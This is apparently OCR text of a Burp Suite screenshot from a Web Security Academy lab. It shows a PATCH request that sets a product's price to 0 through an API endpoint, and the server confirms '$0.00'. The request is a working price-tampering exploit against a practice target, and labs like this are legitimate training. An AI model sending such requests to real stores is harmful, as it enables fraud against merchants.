 Send Cancel < > Target: https://0ae7007004b21cc980b4b2b00024000f.we...
Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host:
0ae7007004b21cc980b4b2b00024000f.web-security-academy.net
3 Cookie: session=muuF6nfbhL4DqYXvY9tVCJ3fw22UbJqY
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer:
https://0ae7007004b21cc980b4b2b00024000f.web-security-acad
emy.net/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1
16 Content-Type: application/json
17 Content-Length: 11
18
19 {
"price":0
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}